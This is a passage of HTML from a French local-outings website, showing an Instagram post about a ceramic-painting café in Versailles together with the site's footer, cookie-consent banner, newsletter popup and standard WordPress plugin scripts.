data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/615453989_1221684179914651_2542386650846761249_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DZg9bJ6Ea3AQ7kNvwF4pGmY&amp;_nc_oc=Adlw_PGN0bJkB8yJ6otkf3aZJSS8iy9MzQ7AYllO1-un_BF50f_hSd-7nl33KCNtdQM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrbLJw-2oG-GJH4soAOGgXRO9b3YV9dTxuzW7W1IgDzUw&amp;oe=697C7EF5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/615453989_1221684179914651_2542386650846761249_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DZg9bJ6Ea3AQ7kNvwF4pGmY&amp;_nc_oc=Adlw_PGN0bJkB8yJ6otkf3aZJSS8iy9MzQ7AYllO1-un_BF50f_hSd-7nl33KCNtdQM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrbLJw-2oG-GJH4soAOGgXRO9b3YV9dTxuzW7W1IgDzUw&amp;oe=697C7EF5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/615453989_1221684179914651_2542386650846761249_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DZg9bJ6Ea3AQ7kNvwF4pGmY&amp;_nc_oc=Adlw_PGN0bJkB8yJ6otkf3aZJSS8iy9MzQ7AYllO1-un_BF50f_hSd-7nl33KCNtdQM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrbLJw-2oG-GJH4soAOGgXRO9b3YV9dTxuzW7W1IgDzUw&amp;oe=697C7EF5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.71878-15\/615453989_1221684179914651_2542386650846761249_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DZg9bJ6Ea3AQ7kNvwF4pGmY&amp;_nc_oc=Adlw_PGN0bJkB8yJ6otkf3aZJSS8iy9MzQ7AYllO1-un_BF50f_hSd-7nl33KCNtdQM&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=m_BWfyYzntHruYmrc1EBLw&amp;oh=00_AfrbLJw-2oG-GJH4soAOGgXRO9b3YV9dTxuzW7W1IgDzUw&amp;oe=697C7EF5&quot;}">
            <span class="sbi-screenreader">🤩 Testé pour vous à Versailles : un atelier d</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://www.parisalouest.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🤩 Testé pour vous à Versailles : un atelier de peinture sur céramique, le Bav’Art Café. 
Le lieu est cosy installé récemment par Bérengère et Quentin, un jeune couple en reconversion.

☕ Une pause bien gourmande, des pinceaux, de la céramique et zéro pression : juste le plaisir de créer !

🎨 Tu choisis ta pièce, tu peins et ils s’occupent de la cuisson !

👉 Résultat : une création unique 100 % personnalisée ! 

🎨 Le Bav’Art Café propose des ateliers de peinture sur céramique ou sur toile accessibles à tous dés 6ans, même sans être artiste. 😉

📍Bav’Art Café
Atelier artistique
3 rue Saint-Simon, Versailles

#parisalouest #cafeceramique #villedeversailles #sortieenfamille #ateliercreatif">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_parisalouest#6" data-resized="{&quot;18079006583464152&quot;:{&quot;id&quot;:&quot;615453989_1221684179914651_2542386650846761249_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871319074507119&quot;:{&quot;id&quot;:&quot;616088860_18551452348040481_6850115512897361064_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18036174506746725&quot;:{&quot;id&quot;:&quot;615154882_1251054563738646_3891822286359310739_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17995571111731422&quot;:{&quot;id&quot;:&quot;619551702_1957769115165902_3164323118534667535_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18109452628659671&quot;:{&quot;id&quot;:&quot;620771768_18552700447040481_350726678796127929_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18089545676107751&quot;:{&quot;id&quot;:&quot;621737524_18553207378040481_2828331518079171401_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	</div>
</div>

<footer id="footer">
	
			
	<div id="footer-logo">
		<img src="https://www.parisalouest.com/wp-content/uploads/2020/09/paris.png" alt="Paris à l&#039;Ouest" />
	</div>
		
		
	<div id="footer-copy" class=" ">
		
		<div class="copy-text"><p>(C) <a href="https://www.parisalouest.com/">PARIS À L'OUEST</a> | INSTALLÉ PAR ROMY</p></div>
	
		<ul id="menu-menu-pied" class="footer-menu"><li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4949"><a href="https://www.parisalouest.com/mentions-legales">Mentions légales</a></li>
<li id="menu-item-14906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14906"><a rel="privacy-policy" href="https://www.parisalouest.com/politique-de-confidentialite-2">Politique de confidentialité</a></li>
<li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13378"><a href="https://mapstr.com/user/parisalouest?_branch_match_id=1022111057847198008&#038;utm_source=WhatsApp&#038;utm_campaign=ios&#038;utm_medium=snapshot&#038;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT8%2FXy00sKC4p0kvOz9X3dA0JT3F3NSvJSwIAK6Xr9iEAAAA%3D">Mapstr#</a></li>
</ul>		
		<div class="footer-social"><a href="https://www.facebook.com/Parisalouest" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/parisalouest/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCRPj6HklBIonJURoID-qc2Q" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></div>		
	</div>

</footer>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><div id="pum-6084" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-6078 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:6084,&quot;slug&quot;:&quot;popup-newsletter&quot;,&quot;theme_id&quot;:6078,&quot;cookies&quot;:[{&quot;event&quot;:&quot;pum_sub_form_already_subscribed&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-6084&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;12 month&quot;,&quot;path&quot;:true}},{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-6084&quot;,&quot;time&quot;:&quot;10 days&quot;,&quot;session&quot;:true,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-6084&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6084" class="pum-container popmake theme-6078 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h1 style="text-align: center;"><img fetchpriority="high" decoding="async" class="wp-image-5007 aligncenter" src="https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-scaled.jpg" alt="" width="691" height="173" srcset="https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-scaled.jpg 2560w, https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-300x75.jpg 300w, https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-1024x256.jpg 1024w, https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-768x192.jpg 768w, https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-1536x384.jpg 1536w, https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-2048x512.jpg 2048w, https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-1140x285.jpg 1140w, https://www.parisalouest.com/wp-content/uploads/2020/06/LogoPAOlong-2-1920x480.jpg 1920w" sizes="(max-width: 691px) 100vw, 691px" />Newsletter</h1>
<p style="text-align: center;">Pour être averti.e de nos idées de sorties et bons plans et ne louper aucune info de l&rsquo;ouest parisien, c&rsquo;est par ici !</p>
<p style="text-align: center;">
			<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.parisalouest.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\&#039;est pas valide">
                <input type="hidden" name="sib_security" value="708286d2ec">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<div id="popupnew">
<p class="sib-email-area">

<input type="text" class="sib-PRENOM-area" name="PRENOM" placeholder="Prénom" required="required"><br />

    <input type="text" placeholder="Ville" class="sib-VILLE-area" name="VILLE" required="required"> 
     <input type="email" class="sib-email-area" name="email" placeholder="Adresse email" value=""> 
</p>
<div id="sib_captcha" class="g-recaptcha" data-sitekey="6Lewy4gfAAAAAOzdvZ7A34h3aJNrzwRZR4nOU3aX"></div>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'abonne">
</p>
</div>				</div>
			</form>
			<style>
				form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.parisalouest.com/wp-admin/admin-ajax.php";
</script>
<div id="sitka-search-overlay">
	<button type="button" class="close">&times;</button>
	<form role="search" class="form-search" method="get" id="searchform" action="https://www.parisalouest.com/" >
		<input spellcheck="false" autocomplete="off" type="text" value="" name="s" placeholder="Search the site..." />
	</form>
</div>
<script type="text/javascript" src="https://www.parisalouest.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.parisalouest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"off","is_404":false,"current_url":"https:\/\/www.parisalouest.com\/2019\/06\/notre-top-5-des-bars-caches-de-paris.html"},"track_js_error":"off","track_ajax_error":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.5.0" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/themes/sitka/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/themes/sitka/js/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/themes/sitka/js/jquery.sticky.js?ver=6.7.4" id="sticky-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/themes/sitka/js/jquery.fitvids.js?ver=6.7.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/themes/sitka/js/sitka-scripts.js?ver=1.2" id="sitka-scripts-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.3","pm_dir_url":"https:\/\/www.parisalouest.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.parisalouest.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.parisalouest.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6077","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.parisalouest.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.parisalouest.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6084":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-6084"],"delay":"30000"}}],"cookies":[{"event":"pum_sub_form_already_subscribed","settings":{"name":"pum-6084","key":"","session":false,"time":"12 month","path":true}},{"event":"on_popup_close","settings":{"name":"pum-6084","time":"10 days","session":true,"path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6078","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6084,"slug":"popup-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.parisalouest.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1734681973&amp;ver=1.20.3" id="popup-maker-site-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
